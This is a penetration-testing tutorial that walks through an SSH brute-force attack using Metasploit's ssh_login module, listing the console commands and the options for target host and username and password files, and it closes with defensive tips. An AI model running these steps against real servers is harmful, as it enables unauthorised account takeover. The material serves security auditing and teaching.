The Secure Shell Protocol (SSH) is a cryptographic network protocol for operating network services securely over an unsecured network. Its applications are remote login and command-line execution. SSH protocols are based on the client-server architecture, i.e the SSH client and the SSH server.
This article explains the SSH Bruteforce attack. In this article, we will use Kali Linux because Kali is mainly used for advanced Penetration Testing and Security Auditing.
First of all for gaining access to the vulnerable machine we need the address of the machine or the name of the machine i.e. the ipV4 address. After that, we need a username and corresponding password to it. For this scenario, we bring the brute force attack, for username and password we make the two different text files one for possible usernames and one for the possible passwords.
For SSH brute force attack there are so many applications in Kali Linux for example:
In this article, we will use Metasploit.
Steps for SSH Bruteforce Attack on a Vulnerable Machine:
Step 1. First of all please check the Metasploit is properly installed or not.
Step 2. Update and upgrade Kali Linux:
apt-get update && apt-get upgrade
Step 3. Run the following command in the console:
msfconsole
Output:

Step 4. Run command:
search ssh
Output:

Step 5. Select this auxiliary ssh file by giving the following command:
use auxiliary/scanner/ssh/ssh_login
Step 6. To Show, options type the following command:
show options
Output:

Step 7. Set the options as much as you have:
For Example:
- set RHOSTS 192.168.XX.XX (vulnerable machine address)
- set PASS_FILE /root/Desktop/passwords.txt (path of the passwords text file)
- set USER_FILE /root/Desktop/usernames.txt (path of the usernames text file)
- set VERBOSE true (it will show the exactly matched combination of username and password)
Step 8. Now to get a result, type the following command.
run
After running this command it will take some time it depends upon the file sizes. Because this is a Bruteforce attack so it will take a lot of time and depends on your machine architecture.
If the machine is vulnerable to this attack then you will get your ssh session.
By giving command sessions it will show you running jobs and select from them.
Preventions from SSH Brute Force Attacks:
- Don’t use common usernames and passwords.
- Use an allow list, and only allow users that require SSH Access.
- Don’t allow root to login.
- Don’t listen to every interface.
- Don’t allow ssh passwords.




